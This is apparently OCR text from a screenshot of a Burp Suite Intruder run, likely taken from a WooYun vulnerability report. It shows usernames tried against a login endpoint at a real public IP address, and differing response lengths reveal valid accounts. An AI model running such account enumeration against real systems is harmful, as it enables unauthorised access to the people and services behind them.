 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
20 wangli 200 25085
151 wangli 200 25085
80 wangdan 200 25085
103 lihua 200 25085
237 wangliang 200 25085
477 sunwei 200 25085
488 wangli 200 25085
367 chenyun 200 3666
193 zhangfengying 200 3662
376 zhangzhiqiang 200 3662
Request Response
Raw Params Headers Hex
POST /logon.do HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, */*
Referer: http://219.143.252.108:8001/
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term 0 matches
www.wooyun.org
Finished